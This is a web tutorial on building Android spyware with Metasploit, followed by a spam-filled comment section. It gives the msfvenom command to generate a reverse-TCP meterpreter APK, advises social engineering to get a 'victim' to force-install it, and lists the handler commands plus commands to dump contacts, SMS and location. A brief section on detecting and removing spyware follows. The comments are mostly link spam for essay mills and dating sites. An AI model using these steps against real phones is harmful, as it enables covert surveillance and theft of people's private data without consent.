How to create your own spyware to hack android phones in less than 30 minutes
What if I tell you, your messages, chats, webcam recordings can be forwarded to a third party without your consent for any malicious purpose? Yes, you have to believe it, buddy, it is easy. ‘Spyware’ makes it possible. In this article, we will discuss spyware and how you can create your own spyware to monitor any android phone using Kali Linux in less than 30 minutes.
Pre Requisites
What is Spyware?
Spyware, the software with malicious intent to enter into your system and track the activities and forward these activities to the 3rd party without even letting you know about the same.
Working of Spyware involves 3 steps;
- Enter: Entering the computer or mobile system via installation package, any malicious image, or even through any website.
- Track: When the package starts working, the log of activities tracked in the background. Everything happening on the system gets recorded in the logs either though keylogger, or tracker.
- Send: All the information recorded by the malicious software now gets forwarded to the third party. This third party can be an attacker or like these days company use their own tracking mechanisms for their employees too.
Msfvenom
We have already discussed the Metasploit framework, msfvenom is a utility used to generate shell scripts that are part of Metasploit.
Learn how to Hack Windows 7 machine using metasploit
Kali Linux machine IP Address
This is an important point. Since we are using VMWARE so by default we might be on NAT network mode as in my case. (I have the official Kali Linux from offensive security) To change the network mode to the bridge. Now the VM machine connected to your network comes in the common network as that of the phone.
L HOST: Listener host, the IP address of attacker machine.
L PORT: Listener port, the port listening to compromised victim.
Steps to create your own spyware and hack the android phone:
Creating a spyware for android

Open your Kali machine terminal and use the msfvenom to create an exploit for the android phone. Use the following command
msfvenom -p android/meterpreter/reverse_tcp LHOST=(IP ADDRESS) LPORT=4444 R >hackyourphone.apk
Deploy the spyware
- You can find the hackd.apk in the user directory which is inside your home directory
- The step requires some skills to deploy and install the apk into the victim’s mobile. First you need to send this file to the victim’ mobile phone. Remember Gmail will not allow the file as attachment as it has already detected this as a virus. Either use google drive or host on any system or url to share. The step requires some social engineering skills
- Even the latest android systems may stop the installation and ask to report the file as it may be dangerous. So forceful installation required here.
- Once the file is installed, now go back to the terminal and use the command ‘msfconsole’ to open Metasploit framework.
Launching the Exploit

Open the multi/handler to launch the exploit. Use following commands:
msf > use exploit/multi/handler msf exploit(handler) > set payload android/meterpreter/reverse_tcp msf exploit(handler) > set LHOST (ip address) msf exploit(handler) > set LPORT 4444 msf exploit(handler) > exploit
When user opens the app the exploit will start doing its job and BOOM.
Now you can try some of these commands to dump data from the phone:
- dump_contacts: Extract all the contacts from the phone
- geolocate: Used to locate the lost phone but only if the malicious file is installed on that device.
- dump_sms: Get the messages from the device.
How to detect if the phone is infected with spyware?

When it comes to detecting the spyware, older malicious codes can be easily detected these days but when we talk about any sophisticated spyware like Pegasus, it is very difficult for a layman to detect the same. But still, some basic observations can help to determine if the phone is affected by spyware or not. Some of the observations are listed below:
- Overheating even when the phone is off.
- Battery drains to fast than usual.
- Slower response time
- Track your data usage to check if the unusual traffic is there or not. Also you can observe the difference between the data usage and bandwidth before & after the phone was affected.
- Too many ads
How to remove the spyware from my phone?
The easiest way to remove the spyware is by factory reset as most Spywares get removed after the reset. But this will also remove all your data so better to have a backup.
How you can protect yourself from such Spywares including PEGASUS?

- Keep all your apps updated
- Never use unofficial installer packages
- Never click on any unknown link
- Less permissions to apps, lower privileges, higher security
- You can also use the antivirus software for the phone
42 thoughts on “How to create your own spyware to hack android phones in less than 30 minutes”
You must be logged in to post a comment.


3theorem
1uninterested
coursework help uk https://brainycoursework.com/
coursework writing help https://brainycoursework.com/
coursework masters https://courseworkninja.com/
coursework papers https://courseworkninja.com/
coursework support https://writingacoursework.com/
https://mycourseworkhelp.net/
data analysis coursework https://mycourseworkhelp.net/
coursework sample of written work https://courseworkdownloads.com/
coursework writing help https://courseworkdownloads.com/
coursework only degree https://courseworkinfotest.com/
coursework writer uk https://courseworkinfotest.com/
coursework support https://coursework-expert.com/
do my coursework for me https://coursework-expert.com/
coursework help university https://teachingcoursework.com/
do my coursework https://buycoursework.org/
coursework online https://buycoursework.org/
coursework plagiarism checker https://courseworkdomau.com/
coursework writing services https://courseworkdomau.com/
positive singles https://freewebdating.net/
dating for singles https://freewebdating.net/
daiting online https://jewish-dating-online.net/
skip the games dating site free https://jewish-dating-online.net/
best dating websites https://jewish-dating-online.net/
free dating chat https://free-dating-sites-free-personals.com/
singles https://free-dating-sites-free-personals.com/
find online dating https://sexanddatingonline.com/
free adult dating https://sexanddatingonline.com/
my dating sites https://onlinedatingsurvey.com/
top single service https://onlinedatingsurvey.com/
text hot naked singles https://onlinedatingsuccessguide.com/
dating kostenlos in sz https://onlinedatingsuccessguide.com/
lightdatings life https://onlinedatinghunks.com/
local free personal ads https://onlinedatinghunks.com/
best dating websites online https://datingwebsiteshopper.com/
lesbian cowgirls https://datingwebsiteshopper.com/
best dating websites free https://allaboutdatingsites.com/
adult online https://allaboutdatingsites.com/
dating gratis https://freedatinglive.com/
online dating site https://freewebdating.net/
free single personal ads https://freewebdating.net/